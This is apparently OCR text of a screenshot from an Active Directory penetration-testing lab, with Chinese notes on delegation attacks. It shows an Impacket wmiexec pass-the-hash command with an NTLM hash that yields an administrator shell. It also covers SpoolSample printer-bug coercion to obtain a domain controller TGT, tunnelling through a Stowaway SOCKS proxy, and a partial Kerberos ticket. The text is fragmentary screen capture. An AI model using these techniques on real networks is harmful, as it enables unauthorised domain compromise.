 桌面 — python3 wmiexec.py -hashes :96b26b0744352a9d91516132c3fe485d — python3 — python3 wmiexec.py -hashes :96b26b0744352a9d91516132c3fe485d hack/administrator@10.10.10.137 — 208×68
❯ python3 wmiexec.py -hashes :96b26b0744352a9d91516132c3fe485d hack/administrator@10.10.10.137
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
hack\administrator
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
4C53-63B6
C:\
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/12/02  11:50    <DIR>          Users
2023/12/13  16:12    <DIR>          Windows
0 0
5 54,548,140,032
C:\>
预览 域渗透 & 委派攻击.md
委派攻击 > ### 攻击思路 > #### 结合打印机漏洞
# 使用SpoolSample工具执行打印机漏洞利用, 进行强制验证, 回
连获得域控机器账户的TGT, 需要使用域用户运行SpoolSample,
防火墙
r:hack.local\UDUser powershell
e.exe DC WIN-WEB
票据
Proxifier
Proxies Rules DNS Advanced Untitled Profiles
Application Target Time/Status Rule : Proxy Sent Received
python3(3b413567-29c8-4... 10.10.10.137:445 00:08 Stowaway : 192.168.31.206:4444 SOCKS5 9.44 KB 9.35 KB
10.10.10.137:135 00:08 Stowaway : 192.168.31.206:4444 SOCKS5 970 1.19 KB
python3(3b413567-29c8-4... 10.10.10.137:49154 00:08 Stowaway : 192.168.31.206:4444 SOCKS5 9.86 KB 27.3 KB
BaEDAgEWooID9DCCA/BhggPsMII
DQUyiHzAdoAMCAQKhFjAUGwZrcm
OwMIIDrKADAgESoQMCAQKiggOeB
0UWmCfmJfaeWv8vDqhDv3aVI1xh
3CMBrqy6paJWkZ+pGVY3CLOpi6A
XuV5Tki33hUIJavrcc26ik4uvlY
qV649Oy85CFM022Khbg2mwb04Cj
EvSijDyXIH8LCgneZ8UW4D/KoTb
jnjpSfOnieNH01H84Q9pHjhD8n4
[*] Waiting for new c
(node 0) >>
内网横向